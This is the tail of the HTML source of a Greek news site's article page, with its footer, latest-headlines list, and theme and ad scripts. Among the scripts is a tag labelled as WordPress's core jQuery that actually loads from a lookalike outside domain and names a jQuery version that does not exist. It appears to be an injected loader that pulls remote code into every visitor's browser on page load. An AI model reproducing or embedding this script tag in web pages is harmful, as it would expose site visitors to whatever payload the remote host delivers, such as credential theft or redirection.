										<abbr class="date published" title="2026-01-18T18:46:16+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν&amp;url=https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d34333b321d33382a2e342c2838733a2f">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593521 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" aria-label="Τερζής: Σε λίγες ημέρες το νέο του τραγούδι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6782e9ef-13091f2e-snaptik-7594241049988500758-0-v2-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" rel="bookmark">Τερζής: Σε λίγες ημέρες το νέο του τραγούδι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T20:06:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τερζής: Σε λίγες ημέρες το νέο του τραγούδι&amp;url=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593543 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:54:15+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο&amp;url=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593515 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" aria-label="IRIS: Τι άλλαξε στα όρια για τις συναλλαγές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/BusinessDaily-IRIS-Mobile-Banking-1024x573-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" rel="bookmark">IRIS: Τι άλλαξε στα όρια για τις συναλλαγές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:20:38+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=IRIS: Τι άλλαξε στα όρια για τις συναλλαγές&amp;url=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"74845","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-b9b404971b680383efcd0c7e5c017d4c newsi-adweb-recmm-widget-post" id="newsi-b9b404971b680383efcd0c7e5c017d4c"></div><div  class="newsi-ec282c01bb4a9ea23ccfa2f15f21b8e0 newsi-adweb-desk-top-970x250" id="newsi-ec282c01bb4a9ea23ccfa2f15f21b8e0"></div><div  class="newsi-e83ca6ebf0fced0e2304435cdd7b0309 newsi-adweb-webover" id="newsi-e83ca6ebf0fced0e2304435cdd7b0309"></div><div  class="newsi-e059f85ab2ab4da92bb29e9e8a3ede17 newsi-modal" id="newsi-e059f85ab2ab4da92bb29e9e8a3ede17"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-872717a137c2fea80af1cd113cfe7846"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3627305323\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-4bb3aaf08ba1ae8bcfd8543531a2edca"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-79611d77308ef06222ddd1b37bec9997"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1638465742\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-51e828de0ff4977833dae4e3fdd1b88a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4060227172\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-b9140c97480220934870f77226307e32"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-390386942\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-758fbe3293c0ee6a76bf15c7580bdab8"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3858349304\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 